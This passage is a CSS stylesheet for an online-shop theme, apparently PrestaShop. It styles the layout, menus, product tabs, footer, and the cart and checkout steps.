************************************************************************************************ */
body{
	font:normal 12px/20px helvetica;
	color:#000;
	background:#fff;
}
body.content_only {
	background: #FFF;
}
.main {
	padding: 15px 0;
}

/* positionnement ****************************************************************************** */
.hidden {display:none; visibility: visible;}
.f_left {float:left}
.f_right {float:right}
p.center {text-align:center}
.clearBoth {clear:both}

/* title *************************************************************************************** */
h1 {
	padding-bottom: 10px;
	font-size:22px;
	line-height: 22px
}
h2 {
	padding-bottom: 10px;
	font-size:18px
}
h3 {
	padding-bottom: 10px;
	font-size:16px
}
.title_block {
	padding-bottom: 5px;
	font-size:16px;
	text-transform: uppercase;
	
}
.page-title  { margin-bottom: 20px; border-bottom: 1px solid #eee; font-size: 16px; font-weight: normal; text-transform: capitalize; padding: 0 0 3px; text-decoration: underline;}

/* text **************************************************************************************** */

#page #center_column .rte,
#page #center_column .rte ul {
	text-align:justify;
	line-height:1.5em;
}

#page #center_column .rte h2 {
	color:#222222;
	padding: 11px 0px;
	text-transform:uppercase;
}

#page #center_column .rte h3 {
	color:#222222;
	font-size:15px;
}

#page #center_column .rte p,
#page #center_column .rte ul {
	font-size:14px;
	line-height:2em;
	padding-bottom:15px;
}

#page #center_column .rte p strong,
#page #center_column .rte ul li strong {
	color:#37c7eb;
	font-weight:bold;
}

#page #center_column .rte ul {
	margin-left:15px;
}

#page #center_column .rte ul li {
	padding-left:10px;
	list-style-type:square;
}

p { padding-bottom: 10px}

p em {font-style:italic}

li { list-style: none;}
.warning {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #e6db55;
	font-size:13px;
	background:#ffffe0;
	clear: both;
}
.success {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #339900;
	font-size:13px;
	background: #d3ffab;
	clear: both;
}
.error {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #990000;
	font-size:13px;
	background:#ffcccc;
	clear: both;
}
.error ol {margin-left:20px}
.error p.lnk {
	margin-top:20px;
	padding:0;
	font-size:11px
}
.required {color:#1e7ec8; }
.discount { display: none;}

.column-catalogo {
	width:25%;
	float:left;
	padding:5px;
}

/* link **************************************************************************************** */
a, a:active, a:visited {
	color:#666;
	text-decoration:none;
	outline: medium none
}
a:hover { color: #37c7eb; text-decoration: none;}

span.new { width: 93px; height:93px; display: block; background: url(../img/new.png) 0 0 no-repeat; position: absolute; top: 0px; left:0px; text-indent: -9999px; }
span.sale { width: 93px; height: 93px; display: block; background: url(../img/sale.png) 0 0 no-repeat; position: absolute;  top: 0px; left:0px; text-indent: -9999px; }
	
/* HACK IOS ipad, iphone */
input[type="text"], input[type="email"], input[type="search"], input[type="password"], input[type="submit"], input[type="image"] {
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	-webkit-border-radius:0px;
	-moz-border-radius:0px 
	border-radius:0px;
}
	
/*buttons ************************************************************************************** */
input.button_mini, input.button_small, input.button, input.button_large,
input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled,
input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled,
a.button_mini, a.button_small, a.button, a.button_large,
a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large,
span.button_mini, span.button_small, span.button, span.button_large,
span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled,ul.address  li.address_update a,
ul.address li.address_delete a,
#new_comment_form button, #product_comments_block_tab button.usefulness_btn {
    display: inline-block;
    border: 1px solid #ccc;
    background: #666;
    padding: 7px 12px;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap;
    color: #fff;
    border: none;
}

/* hover button */
input.button_mini:hover, input.button_small:hover, input.button:hover, input.button_large:hover,
input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, input.exclusive_large:hover,
a.button_mini:hover, a.button_small:hover, a.button:hover, a.button_large:hover,
a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover,
ul.address  li.address_update a:hover,
ul.address li.address_delete a:hover, #new_comment_form button:hover, #product_comments_block_tab button.usefulness_btn:hover {
	background: #37c7eb;
}

*:first-child+html input.button_mini, *:first-child+html input.button_small, *:first-child+html input.button, *:first-child+html input.button_large,
*:first-child+html input.button_mini_disabled, *:first-child+html input.button_small_disabled, *:first-child+html input.button_disabled, *:first-child+html input.button_large_disabled,
*:first-child+html input.exclusive_mini, *:first-child+html input.exclusive_small, *:first-child+html input.exclusive, *:first-child+html input.exclusive_large,
*:first-child+html input.exclusive_mini_disabled, *:first-child+html input.exclusive_small_disabled, *:first-child+html input.exclusive_disabled, *:first-child+html input.exclusive_large_disabled {
	border:none
}


/* form **************************************************************************************** */
form.std {
	width:40%;
	float:left;
	margin-right:32px;
}

form.std fieldset {
	margin: 0;
	border:1px solid #eee;
}

/* table *************************************************************************************** */
table.std,
table.table_block {
	margin-bottom:20px;
	width:100%;
	border:1px solid #eee;
	border-bottom:none;
	background:white;
	border-collapse:inherit;
	clear: both;
}
table.std th,
table.table_block th {
	padding: 10px 12px;
	font-size:12px;
	 font-weight:bold;
	text-transform:uppercase;
	color: #333;
	text-align: center;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
table.std th.last_item,
table.table_block th.last_item,
table.std td.carrier_price, table.table_block td.carrier_price {
    border-right: none;
}
table.std tr.alternate_item,
table.table_block tr.alternate_item { }
table.std  td,
table.table_block  td {
	padding:12px;
	border-right:1px solid #eee;
	border-bottom:1px solid #eee;
	font-size:14px;
	vertical-align:top
}

#account-creation_form { clear: both;}

/* BLOCK .block ******************************************************************************** */
.block {margin-bottom:20px}
#footer .block {margin-bottom:0}
	.block .title_block, .block h4 {
		display: block;
		text-transform: uppercase;
		font-size: 23px;
		color: #333;
		padding: 8px 20px;
		
	}
		.block .title_block a, .block h4 a {color:#333}
		.block .title_block a:hover, .block h4 a:hover { color:#37c7eb }
	.block ul {list-style-type:none}
		.block li.last {	border:none}
			.block li a {
				display:block;
				color:#666;
				font-size: 13px;
			}
			.block li a:hover { color: #1e7ec8;}
		.block .block_content { padding: 15px; }


/* BLOCK .products_block *********************************************************************** */
.products_block {}
	.products_block li {}
	.products_block li img { }

/* BLOCK customer privacy ******************************************************************* */
.account_creation label{
	float:left;
	padding-top:5px;
	width:80%;
	text-align:left;
	cursor:pointer
}

/* BLOCK .footer_links (cms pages) ************************************************************* */
ul.footer_links {
	list-style-type:none;
	margin-bottom:20px;
	padding: 10px 0;
}
ul.footer_links li {float:left}
ul.footer_links li.f_right {float:right}
ul.footer_links li .icon {
	position:relative;
	top: -3px;
	left:0
}

/* barre comparaison / tri ********************************************************************* */
.content_sortPagiBar {margin: 0;}
.content_sortPagiBar_bottom { margin: 20px 0 0;}
#center_column .sortPagiBar {
	padding:10px;
	color:#666;
	border: 1px solid #eee;
}
	#center_column .sortPagiBar strong {color:#000;}
#center_column .sortPagiBar p {padding:0;}
#center_column .sortPagiBar form { }
#center_column .sortPagiBar form label { display: inline;}

.sortPagiBar #productsSortForm {float:right; margin: 8px 0 0}
	.sortPagiBar select#selectPrductSort {
		margin:0 0 0 10px;
		color:#000;
		border:1px solid #ccc;
		width: auto;
	}
.sortPagiBar .product-compare { float: left; }
.sortPagiBar .bt_compare {
	border:none;
	color:#fff;
	background: url(../img/compare.png) 5px no-repeat #646464;
	padding-left:30px;
	text-transform: capitalize;
}
.sortPagiBar .bt_compare:hover {background:  url(../img/compare.png) 5px no-repeat  #ed8612; }

.sortPagiBar .nbrItemPage { float: left; }
.sortPagiBar .nbrItemPage #nb_item_bottom { margin: 0 5px 5px; width: auto;}
.sortPagiBar .PrductSort {float:left;}

.sortPagiBar .nbrProduct {
	display:inline-block;
	padding:0 10px;
}

.sortPagiBar #nb_item {border:1px solid #ccc}

/* pagination ********************************************************************************** */
form.pagination { margin: 5px 0; }


.content_sortPagiBar div.pagination {
	float: right;
	margin: 10px 0 0;
}
#pagination_bottom .page-lable { float: left; line-height: 14px;}
#pagination_bottom ul li.disabled {display: none;}
.content_sortPagiBar ul.pagination {list-style-type:none; display: inline; border-radius: 0; box-shadow: none; margin: 0;}
.content_sortPagiBar ul.pagination li {display: inline; float: left; margin: 0 7px;}
.content_sortPagiBar ul.pagination a,
.content_sortPagiBar ul.pagination span {
	color:#666;
	padding: 0;
	margin: 0;
	border: none;
	border-radius: 0;
	background: none;
	line-height: 14px;
}
.content_sortPagiBar ul.pagination a:hover { background: none; color: #37c7eb; text-decoration: underline;}
.content_sortPagiBar ul.pagination li.current span { color: #37c7eb; }

.content_sortPagiBar ul.pagination .pagination_previous span,
.content_sortPagiBar ul.pagination .pagination_previous a { background: url(../img/pager_arrow_left.gif) 0 0 no-repeat; display: inline-block; text-indent: -9999px; width: 12px; height: 12px; position: relative; top: 5px;}
.content_sortPagiBar ul.pagination .pagination_next a,
.content_sortPagiBar ul.pagination .pagination_next span {
	background: url(../img/pager_arrow_right.gif) 0 0 no-repeat;
	display: inline-block;
	text-indent: -9999px;
	width: 12px;
	height: 12px;
	 position: relative; top: 5px;
	}



/* CART steps *********************************************************************** */
ul#order_step { background-color: white;}
ul.step {
	list-style-type:none;
	margin-bottom:30px;
	width: 100%;
	float: left;
}
ul.step li {
	float:left;
	height:52px;
	width:19%;
	margin-right: 1%;
	text-align:center;
	text-transform:uppercase;
	line-height: 52px;
	text-align: center;
	border-bottom: 3px solid #ccc;
	border-top: 3px solid #ccc;
}
ul.step li#step_end { background-image: none; margin: 0; width: 20%;}
ul.step li span { color: #666;}
ul.step li.step_current span { color:#37c7eb; font-weight:normal;}
ul.step li a { }
ul.step li a:hover {  }
ul.step li a, ul.step li.step_current span, ul.step li.step_current_end span {

}
ul.step li.step_current {
	font-weight:bold;
	border-bottom: 3px solid #37c7eb;
	border-top: 3px solid #37c7eb;
}

ul.step li.step_current_end {
	background-color: #37c7eb;
	border-bottom: 3px solid #37c7eb;
	border-top: 3px solid #1e7ec8;
}
ul.step li.step_current_end span { color: #fff; }
ul.step li.step_todo span {

}
ul.step li.step_done {
	border-top: 3px solid #37c7eb;
	border-bottom: 3px solid #37c7eb;
}
/*ul.step li#step_end {background:url(../img/step_end.gif) no-repeat center bottom transparent}*/

/* module productcomments ********************************************************************** */
.rating {
	clear: both;
	display: block;
	margin: 2em;
	cursor: pointer;
}
.rating:after {
	content: '.';
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden
}
.cancel, .star {
	overflow: hidden;
	float: left;
	margin:0 1px 0 0;
	width: 16px;
	height: 16px;
	text-indent: -999em;
	cursor: pointer
}
.cancel, .cancel a { background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important }
.star, .star a { background: url(../../../modules/productcomments/img/star.gif) no-repeat 0 0 }
.cancel a, .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0
}
div.star_on a { background-position: 0 -16px }
div.star_hover a, div.star a:hover { background-position: 0 -32px }
.pack_content { margin: 10px 0 10px 0 }
.pack_price {
	float: right;
	margin-right: 3px;
	font-size: 12px
}
.confirmation {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid #e6db55;
	font-size: 13px;
	background: none repeat scroll 0 0 #ffffe0;
}
#page .rte {
	background: transparent none repeat scroll 0 0;
}

.listcomment {
	list-style-type:none;
	margin:0 0 20px 0 !important;
}
.listcomment li {
	padding:10px 0;
	border-bottom:1px dotted #ccc;
	color:#666
}
.listcomment .titlecomment {
	display:block;
	font-weight:bold;
	font-size:12px;
	color:#333
}
.listcomment .txtcomment {
	display:block;
	padding:5px 0;
	color:#333
}
.listcomment .authorcomment {}


/* ************************************************************************************************
		HEADER
************************************************************************************************ */
#header { position:relative; margin-bottom:70px; }
.header-inner { background-color: #646464;}
.header-content { position: relative;}
.header-bottom { padding: 20px 0;}
#header_logo {
    position: absolute;
    top:105px;
    left:50%;
    margin-left:-102px;
}
#logo {padding:50px 0; 	clear:both; text-align: center;}
.border-page {
	width:100%;
	height:7px;
	background-color:#222222;
}

#header_logo img { opacity: 1;}
#header_right {
	position:relative;
	
}

#header_right #currencies_block_top p { background: url(../img/arrow.png) 90% 50% no-repeat #fff;}

#header_right #languages_block_top p {
	 background: url(../img/arrow.png) 90% 50% no-repeat #fff;
}

#setCurrency .currencies_ul_hover a:hover,
#countries .countries_ul_hover li:hover,
#countries .countries_ul_hover li a:hover,
#header_right #currencies_block_top p:hover,
#header_right #languages_block_top p:hover,
#header_links li a:hover{ color: #37c7eb;}


#shopping_cart a {
	padding: 10px 15px;
	vertical-align: middle;
	margin: 0;
	display: block;
	font-size: 13px;
	z-index: 10;
	border-radius: 0 !important;
	text-transform: capitalize;
	background: url(../img/select_lang.png) right no-repeat #747474;
	border-left:2px solid #646464;
	}

#shopping_cart a:hover{ color: #1e7ec8;}

#shopping_cart {padding-right:10px;}

/* Mega Custommenu -----------------------------------------------------------------------------------*/

.nav-container {
	border-top:1px solid #ececec;
	border-bottom:1px solid #ececec;
	margin-top:10px;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title { 
    padding:0 20px;
    font-size: 18px;
    line-height: 60px;
    color: #333;
    float: left;
    cursor: pointer;
    text-transform: uppercase;
    text-align: center;
}
.pt_custommenu #pt_menu_home.act .parentMenu a,.pt_custommenu #pt_menu_home.active .parentMenu a, .pt_custommenu .pt_menu.act .parentMenu a,.pt_custommenu #pt_menu_pt_item_menu_custom_menu .parentMenu span:hover,.pt_custommenu .pt_menu.active .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu #pt_menu_link ul li a.act,
.pt_custommenu #pt_menu_link ul li a:hover  {
    
}

.pt_custommenu div.popup {
     border-bottom: 5px solid #222222;
}
div.pt_menu .itemMenu h4.level3:hover ,
div.pt_menu .itemMenu a.level3:hover {
    color: #1e7ec8;
}
.itemSubMenu h4.level4, .itemSubMenu a.level4,div.itemSubMenu a{
    color: #c8c8c8;
    text-transform: none;
    font-weight: normal;
    font-size: 14px;
}

.itemSubMenu a.level4:hover, .itemSubMenu h4.level4:hover,div.itemSubMenu a:hover {
    color: #1e7ec8;
    background-position: 0 -15px;
}

.mobilemenu li.active a, .mobilemenu a:hover {
	color: #fff;
}

.mobilemenu ul a {

}
.mobilemenu ul a:hover, .mobilemenu ul li.active a {
	color: #fff !important;
}

.mobilemenu ul ul a, .mobilemenu ul li.active ul a {
	color: #aaa !important;
}
.mobilemenu ul ul a:hover, .mobilemenu ul ul li.active a, .mobilemenu ul li.active ul a:hover {
	color: #fff !important;
}

.mobilemenu ul ul ul a, .mobilemenu ul ul li.active ul a {
	color: #666 !important;
}
.mobilemenu ul ul ul a:hover, .mobilemenu ul ul ul li.active a, .mobilemenu ul ul li.active ul a:hover {
	color: #1e7ec8 !important;
}

.mobilemenu ul ul ul ul a, .mobilemenu ul ul ul li.active ul a {
	color: #666 !important;
}
.mobilemenu ul ul ul ul a:hover, .mobilemenu ul ul ul ul li.active a, .mobilemenu ul ul ul li.active ul a:hover {
	color: #1e7ec8 !important;
}
.icon-search { background: url(../img/icon-search.png) 0 0 no-repeat;}
#search_block_top .button {
	background: url("../img/search.png") no-repeat scroll 0  ;
}
#search_block_top .button:hover { background-position: 100% ;}


.custom-menu-bottom {float:left; margin: 0; padding:25px 0 0; margin: 23px 0 0; border-top: 1px solid #eeeeee;}
.menu-bottom h3 { font-size: 15px; color: #333; font-weight: normal; float: left; width: 100%; text-transform: uppercase; }
.menu-bottom p { font-size: 12px; margin: 5px 0 0; color: #666; float: left; width: 100%; text-transform: capitalize; }
.menu-bottom a { font-size: 13px; color: #1e7ec8; margin: 5px 0 0; text-transform: capitalize; padding-right: 15px;}
.menu-bottom a:hover {color: #666;}

.menu-text {
    float: left;
    margin: 8px 0 0;
    width: 100%;
}
.menu-text a { display: inline-block !important;  background:url(../img/icon-footer.png) 100% 4px no-repeat; line-height: 13px !important;  }


/* ************************************************************************************************
		BREADCRUMB
************************************************************************************************ */
.breadcrumb {
	margin-bottom: 0;
	font-size:12px;
	padding: 0;
	display: inline-block;
	width: 100%;
	background: none;
	line-height: 30px;
	color: #37c7eb;
	border-radius: 0;
	margin-top: 15px;
	border-top:1px solid #ececec;
	border-bottom:1px solid #ececec;
	padding:5px 0;
	text-transform: uppercase;
}
.breadcrumb .navigation-pipe {
	display: inline-block;
	margin: 0 10px 0;
	text-align: center;
	color: #333;
	width: 4px;
	height: 12px;
	height: 30px;
	line-height: 30px;
}
.breadcrumb img {
	position:relative;
	top: -3px
}
.breadcrumb a, .breadcrumb  span { float: left; line-height: 30px; text-transform: uppercase; font-size:12px;}
.breadcrumb  span { color: #37c7eb; }
.breadcrumb a {color: #333; text-transform: uppercase;}
.breadcrumb a:hover { color: #37c7eb;}


/*********************************************FOOTER*************************************************** */
.footer-banner-container { }

#footer {
	color:#888;
	padding: 5px 0 0;
}

.pos-footer-top .footer-image { float: left; margin-right: 15px;}
.pos-footer-top .footer-text h3 {
    color: #555;
    font-weight: normal;
    font-family: 'robotoslablight';
    font-size: 18px;
    text-align: left;
    margin: 0;
    }
.pos-footer-top .footer-text { padding: 5px 0 0;}
.pos-footer-top .footer-text p {
    color: #888;
    text-align: left;
    font-family: arial;
    font-size: 12px;
    font-weight: normal;
    margin: 0;
    padding: 0 0 5px;
}


.pos-footer-center { background: #f0f0f0; padding: 30px 0;}
.footer-center { padding: 0;}

.blockcategories_footer,
#footer .myaccount ,
#block_various_links_footer,
#social_block,
#block_contact_infos {
}
.blockcategories_footer {margin-left:0}
#footer .title_block {
	padding-bottom: 10px;
	text-transform:uppercase
}
#footer .title_block ,
#footer .title_block  a {
	font-weight:normal;
	font-size:14px;
	color:#fff
}
#footer a {
	font-size:13px;
}
#footer a:hover {text-decoration: none}
#footer ul {list-style-type:none}
#footer li { line-height: 31px;}

#footer .myaccount .favoriteproducts img,
#footer .myaccount .lnk_wishlist img {display:none}


#footer .f-col li {
    text-transform: capitalize;
    color: #888;
    font-size: 13px;
    
}
#footer .f-col li:hover { background-position: 0 -8px;}

/* **********************************Footer Static **************************************************/

.pos-footer-static .block_various_links ul li,
.pos-footer-static .myaccount ul li {
	padding: 0;
	cursor: pointer;}

.pos-footer-static .block_various_links ul li:hover,
.pos-footer-static .myaccount ul li:hover {
	}
.pos-footer-static .block_various_links ul li a,
.pos-footer-static .myaccount ul li a {
    color: #333;
    font-size: 14px;
    background: url(../img/icon-title-sea.png) 0 3px no-repeat;
    padding-left: 15px;}
.pos-footer-static .block_various_links ul li a:hover,
.pos-footer-static .myaccount ul li a:hover {
    color: #1e7ec8;
background-position: 0 -27px;
    }

#footer .title_block,
#footer .footer-static-title {
    margin: 0;
    font-size: 23px;
    color: #333;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom:20px;
    
	}
#footer .line {background: url(../img/bg_static_footer.png) no-repeat #d0d0d0; height:7px; width:100%;}
#footer .pos-footer-center .block_content, #footer .pos-footer-center ul {margin-top:20px;}

#newsletter_block_left .follow-us li{display: inline-block;}

#footer .f-col { }	

.social li {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.social li.first { }
.social a:hover {
}
.social a {
    display: block;
    float: left;
    height: 51px;
    width: 51px;
}

.pos-footer-bottom { padding: 20px 0; background: #333; }
.pos-footer-bottom .footer-address {text-align: center;}
.pos-footer-bottom .footer-address p { padding: 10px 0 0; color: #fff;}
.pos-footer-bottom .footer-address a {
	color: #ffffff;
	text-decoration: underline;
}
.pos-footer-bottom .footer-address a:hover { text-decoration: none;}
.pos-footer-bottom .payment { text-align: right;}
.pos-footer-bottom .payment li { display: inline; margin-left: 10px;}


/* ************************************************************************************************
		PRODUCT PAGE
************************************************************************************************ */

/* BLOCK idTabs ******************************************************************************** */

#more_info_block { margin-top: 20px ;}
.idTabs {
	overflow: hidden;
	margin: 0 2px 0 0;
	position: relative;
}
ul.idTabs li {
    text-align: center;
	list-style: none;
	float: left;
}
.idTabs a {
	display: block;
    padding: 10px 15px;
    font-size: 15px;
    color: #444;
    text-decoration: none;
    line-height: 24px;
    border:1px solid #f0f0f0;
    border-bottom:none;
}
.idTabs .selected, .idTabs a:hover {
    font-weight: normal;
    color: #444;
    border:1px solid #d3d3d3;
    border-bottom:none;
    background: #fff;
}

#more_info_sheets { 
    min-height: 110px;
    overflow: hidden;
    float: left;
    border: 1px solid #d3d3d3;
    padding: 15px;
    width: 100%;
    margin-top:-1px;
    background: #fff;
	margin-bottom:20px;
}
#more_info_sheets ul,
#more_info_sheets ol,
#more_info_sheets dl {margin-left:20px}
#more_info_sheets em {font-style:italic}

#more_info_sheets .product_desc{
	margin-top:5px
}

#more_info_sheets .product_desc .product_image{
	float:left
}

#more_info_sheets .product_desc .block_description{
	float:left;
	margin-left:10px;
	width:420px
}
#more_info_sheets .product_desc .clear_product_desc{
	clear:both;
	height:0px;
	line-height:0px
}

/* Make sure lists are correctly displayed in tinyMCE BO edition mode too */
#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl { }

.block_hidden_only_for_screen {display:none}


/* ************************************************************************************************
		PAGE AUTHENTIFICATION
************************************************************************************************ */
#authentication #left_column { }
#authentication #center_column{ }


/* ************************************************************************************************
		PAIMENT - PAGE ORDER
************************************************************************************************ */

/* nav bottom ********************************************************************************** */
#order #left_column , #order-confirmation #left_column { }
#order #center_column, #order-confirmation #center_column{ }

.cart_navigation {margin:20px 0}
.cart_navigation .exclusive,
.cart_navigation .exclusive_large {
	float:right
}
.cart_navigation .button,
.cart_navigation .button_large {

}


/* step 1 - cart ******************************************************************************* */
.cart_last_product {display:none}

/*p.cart_navigation .multishipping-button { margin-right: 10px }*/

#order-detail-content {margin-bottom:20px}
#order-detail-content .customizationUploaded li,#order-detail-content .typedText li {
	list-style: none;
}
.pull-right table tr td.price { border-right: 0;}

table#cart_summary th {
	padding: 14px 12px;
	color:#333;
	 font-weight:bold;
	text-transform:uppercase;
	border-right: 1px solid #ddd;
	text-align: center;
}
table#cart_summary th.last_item { border-right: none;}
table#cart_summary  th.cart_product {text-align:center}
table#cart_summary  td {
	padding:12px;
	border-right:1px solid #e9e9e9;
	border-bottom:1px solid #e9e9e9;
	font-weight:bold;
	font-size:12px;
	vertical-align:top
}
table#cart_summary  td.cart_delete,
table#cart_summary  td.price_discount_del {border-right:none;text-align: center}
table#cart_summary  .last_item  td {border-bottom:1px solid #999}


table#cart_summary tr.cart_item.odd,
table#cart_summary tr.cart_total_delivery,
table#cart_summary tr.cart_total_price,
table#cart_summary tr.cart_total_voucher{
	background-color: #fff
}
table#cart_summary tr.cart_item.even {
	 
}

table#cart_summary tr.customization.odd {
	background-color: #fff
}
table#cart_summary tr.customization.even {
	 
}

table#cart_summary tr ul {
	list-style: none;
}
table#cart_summary .cart_product {
	width:80px;
	text-align:center
}
table#cart_summary tbody tr:last-child td {
	border-bottom: 1px solid #eee;
}
table#cart_summary tbody tr td.cart_discount_delete {
	padding-left: 34px;
}
table#cart_summary  .cart_product  img {border:1px solid #ccc}
table#cart_summary .cart_description {
}
table#cart_summary .cart_unit { text-align: center}
table#cart_summary td.cart_unit, table#cart_summary td.cart_ref {text-align: center}
table#cart_summary  .cart_quantity { }
table#cart_summary .customization .cart_quantity {padding: 8px 12px 0;}
.cart_quantity .cart_quantity_input {
	float:left;
	margin: 0 0 0 5px;
	width: 20px;
	border:1px solid #eee;
}
.cart_quantity .cart_quantity_button {
	float:left;
	position: relative;
	top: -6px
}
table#cart_summary .cart_total { text-align: center}
table#cart_summary td.cart_total {text-align: center}
table#cart_summary .cart_delete {
	text-align:center
}
table#cart_summary .cart_discount_price {text-align: right}
.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
	display:inline-block;
	padding: 0;
	width: 16px;
	height: 16px;
	color:#666;
	background: url(../img/nav-logout.gif) 0 0 no-repeat;
	text-indent: -9999px;
}
#mywishlist td.wishlist_delete a { background: url(../img/nav-logout.gif) 0 0 no-repeat !important; text-indent: -9999px; width: 16px; height: 16px; display: block;}

.cart_total_price .total_price_container {
	border-right:none;
}

table#cart_summary .cart_total_price td.cart_voucher {
	border-bottom:1px solid #eee;
	vertical-align:middle
}

table#cart_summary #total_price_container {
	border-bottom:1px solid #eee;
	border-right: none;
}

.cart_voucher .title_block, .cart_voucher h4
.cart_voucher p {float:left;}
.cart_voucher .title_block, .cart_voucher h4 {
	margin-right:12px;
	padding:5px 0;
	font-size:13px
}
.cart_voucher p {padding-bottom:0;}

.cart_voucher p.discount_name_block {float:left;}
.cart_voucher #display_cart_vouchers {
	clear:both;
	line-height: 20px;
	color:red;
	padding-top:2px;
	font-weight:normal;
	border-top:1px dotted #ccc
}
.cart_voucher .title_offers {
	margin-top:15px;
	margin-bottom:5px
}
.cart_voucher #display_cart_vouchers span {
	font-weight:bold;
	cursor:pointer;
}
.cart_voucher input.discount_name {
	padding:0 5px;
	float:left;
	height:22px;
	width:170px;/* 180 */
	border:1px solid #ccc;
	font-weight:normal;
	background:url(../img/bg_discount_name.png) repeat-x 0 0 #fff
}
.cart_voucher .submit input.button {
	margin-left:2px;
	padding:2px;
	height:24px;
	border:1px solid #000;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	color:#fff;
	text-transform:uppercase;
	text-shadow:0 -1px 0 #333;
	background:url(../img/bg_cart_voucher_submit.png) repeat-x 0 0 #000;
}

#cart_summary .price {
	border-right:none;
	text-align: right;
	white-space: nowrap;
	font-size: 16px;
}
#cart_summary .price span { font-size: 12px; color: #aaa;}
.total_price_container p {text-align: left}

table#cart_summary .cart_total_price .total_price_container {
	padding:0;
	border-bottom:1px solid #eee;
	border-right:1px solid #eee;
}
.cart_total_price .total_price_container p {
	display:block;
	padding:8px;
	font-weight:bold;
	color:#666;
	text-transform:uppercase;
	background:#eee;
	text-align: center;
}
.cart_total_price .total_price_container span {
	display:block;
	padding:15px;
	font-weight:bold;
	font-size:18px;
	text-align:center;
	border: 1px solid #eee;
	border-top: 0;
}

#order_carrier {
	clear:both;
	margin-top:20px;
	border:1px solid #eee;
	background:#fff
}
#order_carrier .title_block  {
	padding:0 15px;
	height: 29px;
	font-weight: bold;
	line-height:29px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	background:url(../img/bg_table_th.png) repeat-x 0 -10px #999
}
#order_carrier span {
	display:block;
	padding:15px;
	font-weight:bold
}

.order_delivery .first_item { }

.multishipping_close_container {
	text-align: center;
}

table#cart_summary .gift-icon {
	color: white;
	background: #0088CC;
	line-height: 20px;
	padding: 2px 5px;
	border-radius: 5px;
}

/* step 2 - authentification ******************************************************************* */
#create-account_form, #authentication #login_form {

}
#create-account_form { }

#authentication #create-account_form fieldset,
#authentication #login_form fieldset {
	min-height: 200px
}

#authentication #create-account_form .form_content,
#authentication #login_form .form_content {
	padding:15px 10px
}

#create-account_form h3,
#authentication #login_form h3 {
	padding: 10px;
	font-weight:bold;
	font-size:14px;
	color:#666;
	text-transform:uppercase;
	text-align: center;
	border-bottom: 1px solid #eee;
}
#create-account_form .title_block  {
	padding-bottom:22px;
	font-size:11px;
	color:#333
}

#create-account_form label,
#login_form label {
	display:inline-block;
	width:110px;
	color:#666
}

#order-opc #login_form_content label {
	display:block;
	margin:0 0 10px 0
}

#create-account_form #email_create,
#login_form #email,
#login_form #passwd,
#login_form #login_email,
#login_form #login_passwd {
	padding:0 5px;
	height:20px;
	width:200px;/* 230 */
	border:1px solid #ccc;
	color:#666;
	background:url(../img/bg_discount_name.png) repeat-x 0 0 #fff;
	line-height:20px;
	margin: 0;
}

#create-account_form #SubmitCreate,
#login_form #SubmitLogin {
	float:right
}

.lost_password {
	float:left;
	width:200px
}
.lost_password a {color:#666}

#order-opc .lost_password {
	display:block;
	float:none;
	margin:5px 0 10px;
	width:auto;
	font-size:11px;
	color:#666
}

#ordermsg p {padding-bottom:0}
#ordermsg p.txt {
	float:left;
	margin-right:25px;
	width:220px
}
/*#ordermsg .textarea {float:right}*/
#ordermsg .textarea textarea {
	height: auto;
	width: 50%;
	border:1px solid #ccc;
}

/* step 3 - address ************************************************************************** */

.address-form-multishipping { padding: 10px 0px; }
#multishipping_mode_box {
	border: 1px solid #D0D3D8;
	background: url("../img/form_bg.jpg") repeat-x scroll left top #D0D1D5;
	margin-bottom: 10px;
	padding: 5px;
}
#multishipping_mode_checkbox {
	vertical-align: middle;
	margin-right: 5px;
}
#multishipping_mode_box.on {
	border: 1px solid #eee;
}
#multishipping_mode_box .title {
	padding: 5px;
	font-weight: bold;
}
#multishipping_mode_box .description, #multishipping_mode_box .description_off {
	padding: 5px;
}
#multishipping_mode_box .description_off {
	display: none;
	padding: 5px;
}
#multishipping_mode_box .description_off div {
	margin-bottom: 10px;
}
#multishipping_mode_box .description_off a, #multishipping_mode_box .description a {
	display: block;
	text-align: center;
	text-decoration: none;
	padding: 5px 10px;
	margin: 0 160px;
	border: 1px solid #ccc;
	background: #eee;
}
#multishipping_mode_box .description_off a:hover, #multishipping_mode_box .description a:hover {
	background: #f3f3f3;
	border: 1px solid #ccc;
}
#multishipping_mode_box.on .description_off {
	display: block;
}


/* step 4 - payment ************************************************************************** */

.delivery_options {
	border: 1px solid #BDC2C9;
	border-top: 0;
}

#order .delivery_options_address h3, #order-opc .delivery_options_address h3 {
/*background: url("../img/table_header.gif") no-repeat;
color: #374853;
font-weight: bold;
height: 14px;
padding: 5px 10px;
margin: 10px 0 0 0;*/
	padding: 6px 11px;
	font-size: 12px;
	color: #fff;
	text-shadow: 0 1px 0 #000;
	text-transform: uppercase;
	background: none repeat scroll 0 0 #383838;
}
